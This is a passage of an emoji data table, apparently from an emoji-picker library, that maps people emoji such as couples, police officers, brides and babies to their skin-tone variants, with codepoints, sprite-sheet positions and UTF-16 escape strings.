1,20,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFC"]],"1f3fd-1f3fd":["1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fd",21,21,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFD"]],"1f3fd-1f3fe":["1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fe",21,22,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFE"]],"1f3fd-1f3ff":["1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3ff",21,23,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFF"]],"1f3fe-1f3fb":["1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fb",21,24,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFB"]],"1f3fe-1f3fc":["1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fc",21,25,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFC"]],"1f3fe-1f3fd":["1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fd",21,26,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFD"]],"1f3fe-1f3fe":["1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fe",21,27,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFE"]],"1f3fe-1f3ff":["1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3ff",21,28,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFF"]],"1f3ff-1f3fb":["1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fb",21,29,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFB"]],"1f3ff-1f3fc":["1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fc",21,30,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFC"]],"1f3ff-1f3fd":["1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fd",21,31,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFD"]],"1f3ff-1f3fe":["1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fe",21,32,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFE"]],"1f3ff-1f3ff":["1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3ff",21,33,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69\uD83C\uDFFF"]]},
		"1f469":{"1f3fb":["1f469-1f3fb",21,35,15,["\uD83D\uDC69\uD83C\uDFFB"]],"1f3fc":["1f469-1f3fc",21,36,15,["\uD83D\uDC69\uD83C\uDFFC"]],"1f3fd":["1f469-1f3fd",21,37,15,["\uD83D\uDC69\uD83C\uDFFD"]],"1f3fe":["1f469-1f3fe",21,38,15,["\uD83D\uDC69\uD83C\uDFFE"]],"1f3ff":["1f469-1f3ff",21,39,15,["\uD83D\uDC69\uD83C\uDFFF"]]},
		"1f46b":{"1f3fb":["1f46b-1f3fb",21,42,15,["\uD83D\uDC6B\uD83C\uDFFB"]],"1f3fc":["1f46b-1f3fc",21,43,15,["\uD83D\uDC6B\uD83C\uDFFC"]],"1f3fd":["1f46b-1f3fd",21,44,15,["\uD83D\uDC6B\uD83C\uDFFD"]],"1f3fe":["1f46b-1f3fe",21,45,15,["\uD83D\uDC6B\uD83C\uDFFE"]],"1f3ff":["1f46b-1f3ff",21,46,15,["\uD83D\uDC6B\uD83C\uDFFF"]],"1f3fb-1f3fc":["1f469-1f3fb-200d-1f91d-200d-1f468-1f3fc",21,47,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fb-1f3fd":["1f469-1f3fb-200d-1f91d-200d-1f468-1f3fd",21,48,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fb-1f3fe":["1f469-1f3fb-200d-1f91d-200d-1f468-1f3fe",21,49,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fb-1f3ff":["1f469-1f3fb-200d-1f91d-200d-1f468-1f3ff",21,50,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3fc-1f3fb":["1f469-1f3fc-200d-1f91d-200d-1f468-1f3fb",21,51,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fc-1f3fd":["1f469-1f3fc-200d-1f91d-200d-1f468-1f3fd",21,52,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fc-1f3fe":["1f469-1f3fc-200d-1f91d-200d-1f468-1f3fe",21,53,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fc-1f3ff":["1f469-1f3fc-200d-1f91d-200d-1f468-1f3ff",21,54,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3fd-1f3fb":["1f469-1f3fd-200d-1f91d-200d-1f468-1f3fb",21,55,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fd-1f3fc":["1f469-1f3fd-200d-1f91d-200d-1f468-1f3fc",21,56,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fd-1f3fe":["1f469-1f3fd-200d-1f91d-200d-1f468-1f3fe",21,57,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fd-1f3ff":["1f469-1f3fd-200d-1f91d-200d-1f468-1f3ff",21,58,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3fe-1f3fb":["1f469-1f3fe-200d-1f91d-200d-1f468-1f3fb",21,59,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fe-1f3fc":["1f469-1f3fe-200d-1f91d-200d-1f468-1f3fc",21,60,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fe-1f3fd":["1f469-1f3fe-200d-1f91d-200d-1f468-1f3fd",22,0,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fe-1f3ff":["1f469-1f3fe-200d-1f91d-200d-1f468-1f3ff",22,1,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3ff-1f3fb":["1f469-1f3ff-200d-1f91d-200d-1f468-1f3fb",22,2,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3ff-1f3fc":["1f469-1f3ff-200d-1f91d-200d-1f468-1f3fc",22,3,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3ff-1f3fd":["1f469-1f3ff-200d-1f91d-200d-1f468-1f3fd",22,4,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3ff-1f3fe":["1f469-1f3ff-200d-1f91d-200d-1f468-1f3fe",22,5,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFE"]]},
		"1f46c":{"1f3fb":["1f46c-1f3fb",22,7,15,["\uD83D\uDC6C\uD83C\uDFFB"]],"1f3fc":["1f46c-1f3fc",22,8,15,["\uD83D\uDC6C\uD83C\uDFFC"]],"1f3fd":["1f46c-1f3fd",22,9,15,["\uD83D\uDC6C\uD83C\uDFFD"]],"1f3fe":["1f46c-1f3fe",22,10,15,["\uD83D\uDC6C\uD83C\uDFFE"]],"1f3ff":["1f46c-1f3ff",22,11,15,["\uD83D\uDC6C\uD83C\uDFFF"]],"1f3fb-1f3fc":["1f468-1f3fb-200d-1f91d-200d-1f468-1f3fc",22,12,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fb-1f3fd":["1f468-1f3fb-200d-1f91d-200d-1f468-1f3fd",22,13,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fb-1f3fe":["1f468-1f3fb-200d-1f91d-200d-1f468-1f3fe",22,14,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fb-1f3ff":["1f468-1f3fb-200d-1f91d-200d-1f468-1f3ff",22,15,15,["\uD83D\uDC68\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3fc-1f3fb":["1f468-1f3fc-200d-1f91d-200d-1f468-1f3fb",22,16,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fc-1f3fd":["1f468-1f3fc-200d-1f91d-200d-1f468-1f3fd",22,17,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fc-1f3fe":["1f468-1f3fc-200d-1f91d-200d-1f468-1f3fe",22,18,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fc-1f3ff":["1f468-1f3fc-200d-1f91d-200d-1f468-1f3ff",22,19,15,["\uD83D\uDC68\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3fd-1f3fb":["1f468-1f3fd-200d-1f91d-200d-1f468-1f3fb",22,20,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fd-1f3fc":["1f468-1f3fd-200d-1f91d-200d-1f468-1f3fc",22,21,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fd-1f3fe":["1f468-1f3fd-200d-1f91d-200d-1f468-1f3fe",22,22,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFE"]],"1f3fd-1f3ff":["1f468-1f3fd-200d-1f91d-200d-1f468-1f3ff",22,23,15,["\uD83D\uDC68\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3fe-1f3fb":["1f468-1f3fe-200d-1f91d-200d-1f468-1f3fb",22,24,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3fe-1f3fc":["1f468-1f3fe-200d-1f91d-200d-1f468-1f3fc",22,25,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3fe-1f3fd":["1f468-1f3fe-200d-1f91d-200d-1f468-1f3fd",22,26,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3fe-1f3ff":["1f468-1f3fe-200d-1f91d-200d-1f468-1f3ff",22,27,15,["\uD83D\uDC68\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFF"]],"1f3ff-1f3fb":["1f468-1f3ff-200d-1f91d-200d-1f468-1f3fb",22,28,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFB"]],"1f3ff-1f3fc":["1f468-1f3ff-200d-1f91d-200d-1f468-1f3fc",22,29,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFC"]],"1f3ff-1f3fd":["1f468-1f3ff-200d-1f91d-200d-1f468-1f3fd",22,30,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFD"]],"1f3ff-1f3fe":["1f468-1f3ff-200d-1f91d-200d-1f468-1f3fe",22,31,15,["\uD83D\uDC68\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFE"]]},
		"1f46d":{"1f3fb":["1f46d-1f3fb",22,33,15,["\uD83D\uDC6D\uD83C\uDFFB"]],"1f3fc":["1f46d-1f3fc",22,34,15,["\uD83D\uDC6D\uD83C\uDFFC"]],"1f3fd":["1f46d-1f3fd",22,35,15,["\uD83D\uDC6D\uD83C\uDFFD"]],"1f3fe":["1f46d-1f3fe",22,36,15,["\uD83D\uDC6D\uD83C\uDFFE"]],"1f3ff":["1f46d-1f3ff",22,37,15,["\uD83D\uDC6D\uD83C\uDFFF"]],"1f3fb-1f3fc":["1f469-1f3fb-200d-1f91d-200d-1f469-1f3fc",22,38,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFC"]],"1f3fb-1f3fd":["1f469-1f3fb-200d-1f91d-200d-1f469-1f3fd",22,39,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFD"]],"1f3fb-1f3fe":["1f469-1f3fb-200d-1f91d-200d-1f469-1f3fe",22,40,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFE"]],"1f3fb-1f3ff":["1f469-1f3fb-200d-1f91d-200d-1f469-1f3ff",22,41,15,["\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFF"]],"1f3fc-1f3fb":["1f469-1f3fc-200d-1f91d-200d-1f469-1f3fb",22,42,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFB"]],"1f3fc-1f3fd":["1f469-1f3fc-200d-1f91d-200d-1f469-1f3fd",22,43,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFD"]],"1f3fc-1f3fe":["1f469-1f3fc-200d-1f91d-200d-1f469-1f3fe",22,44,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFE"]],"1f3fc-1f3ff":["1f469-1f3fc-200d-1f91d-200d-1f469-1f3ff",22,45,15,["\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFF"]],"1f3fd-1f3fb":["1f469-1f3fd-200d-1f91d-200d-1f469-1f3fb",22,46,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFB"]],"1f3fd-1f3fc":["1f469-1f3fd-200d-1f91d-200d-1f469-1f3fc",22,47,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFC"]],"1f3fd-1f3fe":["1f469-1f3fd-200d-1f91d-200d-1f469-1f3fe",22,48,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFE"]],"1f3fd-1f3ff":["1f469-1f3fd-200d-1f91d-200d-1f469-1f3ff",22,49,15,["\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFF"]],"1f3fe-1f3fb":["1f469-1f3fe-200d-1f91d-200d-1f469-1f3fb",22,50,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFB"]],"1f3fe-1f3fc":["1f469-1f3fe-200d-1f91d-200d-1f469-1f3fc",22,51,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFC"]],"1f3fe-1f3fd":["1f469-1f3fe-200d-1f91d-200d-1f469-1f3fd",22,52,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFD"]],"1f3fe-1f3ff":["1f469-1f3fe-200d-1f91d-200d-1f469-1f3ff",22,53,15,["\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFF"]],"1f3ff-1f3fb":["1f469-1f3ff-200d-1f91d-200d-1f469-1f3fb",22,54,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFB"]],"1f3ff-1f3fc":["1f469-1f3ff-200d-1f91d-200d-1f469-1f3fc",22,55,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFC"]],"1f3ff-1f3fd":["1f469-1f3ff-200d-1f91d-200d-1f469-1f3fd",22,56,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFD"]],"1f3ff-1f3fe":["1f469-1f3ff-200d-1f91d-200d-1f469-1f3fe",22,57,15,["\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D\uD83D\uDC69\uD83C\uDFFE"]]},
		"1f46e-200d-2640-fe0f":{"1f3fb":["1f46e-1f3fb-200d-2640-fe0f",22,59,15,["\uD83D\uDC6E\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f46e-1f3fc-200d-2640-fe0f",22,60,15,["\uD83D\uDC6E\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f46e-1f3fd-200d-2640-fe0f",23,0,15,["\uD83D\uDC6E\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f46e-1f3fe-200d-2640-fe0f",23,1,15,["\uD83D\uDC6E\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f46e-1f3ff-200d-2640-fe0f",23,2,15,["\uD83D\uDC6E\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f46e-200d-2642-fe0f":{"1f3fb":["1f46e-1f3fb-200d-2642-fe0f",23,4,15,["\uD83D\uDC6E\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDC6E\uD83C\uDFFB"]],"1f3fc":["1f46e-1f3fc-200d-2642-fe0f",23,5,15,["\uD83D\uDC6E\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDC6E\uD83C\uDFFC"]],"1f3fd":["1f46e-1f3fd-200d-2642-fe0f",23,6,15,["\uD83D\uDC6E\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDC6E\uD83C\uDFFD"]],"1f3fe":["1f46e-1f3fe-200d-2642-fe0f",23,7,15,["\uD83D\uDC6E\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDC6E\uD83C\uDFFE"]],"1f3ff":["1f46e-1f3ff-200d-2642-fe0f",23,8,15,["\uD83D\uDC6E\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDC6E\uD83C\uDFFF"]]},
		"1f470-200d-2640-fe0f":{"1f3fb":["1f470-1f3fb-200d-2640-fe0f",23,19,15,["\uD83D\uDC70\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f470-1f3fc-200d-2640-fe0f",23,20,15,["\uD83D\uDC70\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f470-1f3fd-200d-2640-fe0f",23,21,15,["\uD83D\uDC70\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f470-1f3fe-200d-2640-fe0f",23,22,15,["\uD83D\uDC70\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f470-1f3ff-200d-2640-fe0f",23,23,15,["\uD83D\uDC70\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f470-200d-2642-fe0f":{"1f3fb":["1f470-1f3fb-200d-2642-fe0f",23,25,15,["\uD83D\uDC70\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f470-1f3fc-200d-2642-fe0f",23,26,15,["\uD83D\uDC70\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f470-1f3fd-200d-2642-fe0f",23,27,15,["\uD83D\uDC70\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f470-1f3fe-200d-2642-fe0f",23,28,15,["\uD83D\uDC70\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f470-1f3ff-200d-2642-fe0f",23,29,15,["\uD83D\uDC70\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f470":{"1f3fb":["1f470-1f3fb",23,31,15,["\uD83D\uDC70\uD83C\uDFFB"]],"1f3fc":["1f470-1f3fc",23,32,15,["\uD83D\uDC70\uD83C\uDFFC"]],"1f3fd":["1f470-1f3fd",23,33,15,["\uD83D\uDC70\uD83C\uDFFD"]],"1f3fe":["1f470-1f3fe",23,34,15,["\uD83D\uDC70\uD83C\uDFFE"]],"1f3ff":["1f470-1f3ff",23,35,15,["\uD83D\uDC70\uD83C\uDFFF"]]},
		"1f471-200d-2640-fe0f":{"1f3fb":["1f471-1f3fb-200d-2640-fe0f",23,37,15,["\uD83D\uDC71\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f471-1f3fc-200d-2640-fe0f",23,38,15,["\uD83D\uDC71\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f471-1f3fd-200d-2640-fe0f",23,39,15,["\uD83D\uDC71\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f471-1f3fe-200d-2640-fe0f",23,40,15,["\uD83D\uDC71\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f471-1f3ff-200d-2640-fe0f",23,41,15,["\uD83D\uDC71\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f471-200d-2642-fe0f":{"1f3fb":["1f471-1f3fb-200d-2642-fe0f",23,43,15,["\uD83D\uDC71\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDC71\uD83C\uDFFB"]],"1f3fc":["1f471-1f3fc-200d-2642-fe0f",23,44,15,["\uD83D\uDC71\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDC71\uD83C\uDFFC"]],"1f3fd":["1f471-1f3fd-200d-2642-fe0f",23,45,15,["\uD83D\uDC71\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDC71\uD83C\uDFFD"]],"1f3fe":["1f471-1f3fe-200d-2642-fe0f",23,46,15,["\uD83D\uDC71\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDC71\uD83C\uDFFE"]],"1f3ff":["1f471-1f3ff-200d-2642-fe0f",23,47,15,["\uD83D\uDC71\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDC71\uD83C\uDFFF"]]},
		"1f472":{"1f3fb":["1f472-1f3fb",23,55,15,["\uD83D\uDC72\uD83C\uDFFB"]],"1f3fc":["1f472-1f3fc",23,56,15,["\uD83D\uDC72\uD83C\uDFFC"]],"1f3fd":["1f472-1f3fd",23,57,15,["\uD83D\uDC72\uD83C\uDFFD"]],"1f3fe":["1f472-1f3fe",23,58,15,["\uD83D\uDC72\uD83C\uDFFE"]],"1f3ff":["1f472-1f3ff",23,59,15,["\uD83D\uDC72\uD83C\uDFFF"]]},
		"1f473-200d-2640-fe0f":{"1f3fb":["1f473-1f3fb-200d-2640-fe0f",24,0,15,["\uD83D\uDC73\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f473-1f3fc-200d-2640-fe0f",24,1,15,["\uD83D\uDC73\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f473-1f3fd-200d-2640-fe0f",24,2,15,["\uD83D\uDC73\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f473-1f3fe-200d-2640-fe0f",24,3,15,["\uD83D\uDC73\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f473-1f3ff-200d-2640-fe0f",24,4,15,["\uD83D\uDC73\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f473-200d-2642-fe0f":{"1f3fb":["1f473-1f3fb-200d-2642-fe0f",24,6,15,["\uD83D\uDC73\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDC73\uD83C\uDFFB"]],"1f3fc":["1f473-1f3fc-200d-2642-fe0f",24,7,15,["\uD83D\uDC73\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDC73\uD83C\uDFFC"]],"1f3fd":["1f473-1f3fd-200d-2642-fe0f",24,8,15,["\uD83D\uDC73\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDC73\uD83C\uDFFD"]],"1f3fe":["1f473-1f3fe-200d-2642-fe0f",24,9,15,["\uD83D\uDC73\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDC73\uD83C\uDFFE"]],"1f3ff":["1f473-1f3ff-200d-2642-fe0f",24,10,15,["\uD83D\uDC73\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDC73\uD83C\uDFFF"]]},
		"1f474":{"1f3fb":["1f474-1f3fb",24,18,15,["\uD83D\uDC74\uD83C\uDFFB"]],"1f3fc":["1f474-1f3fc",24,19,15,["\uD83D\uDC74\uD83C\uDFFC"]],"1f3fd":["1f474-1f3fd",24,20,15,["\uD83D\uDC74\uD83C\uDFFD"]],"1f3fe":["1f474-1f3fe",24,21,15,["\uD83D\uDC74\uD83C\uDFFE"]],"1f3ff":["1f474-1f3ff",24,22,15,["\uD83D\uDC74\uD83C\uDFFF"]]},
		"1f475":{"1f3fb":["1f475-1f3fb",24,24,15,["\uD83D\uDC75\uD83C\uDFFB"]],"1f3fc":["1f475-1f3fc",24,25,15,["\uD83D\uDC75\uD83C\uDFFC"]],"1f3fd":["1f475-1f3fd",24,26,15,["\uD83D\uDC75\uD83C\uDFFD"]],"1f3fe":["1f475-1f3fe",24,27,15,["\uD83D\uDC75\uD83C\uDFFE"]],"1f3ff":["1f475-1f3ff",24,28,15,["\uD83D\uDC75\uD83C\uDFFF"]]},
		"1f476":{"1f3fb":["1f476-1f3fb",24,30,15,["\uD83D\uDC76\uD83C\uDFFB"]],"1f3fc":["1f476-1f3fc",24,31,15,["\uD83D\uDC76\uD83C\uDFFC"]],"1f3fd":["1f476-1f3fd",24,32,15,["\uD83D\uDC76\uD83C\uDFFD"]],"1f3fe":["1f476-1f3fe",24,33,15,["\uD83D\uDC76\uD83C\uDFFE"]],"1f3ff":["1f476-1f3ff",24,34,15,["\uD83D\uDC76\uD83C\uDFFF"]]},
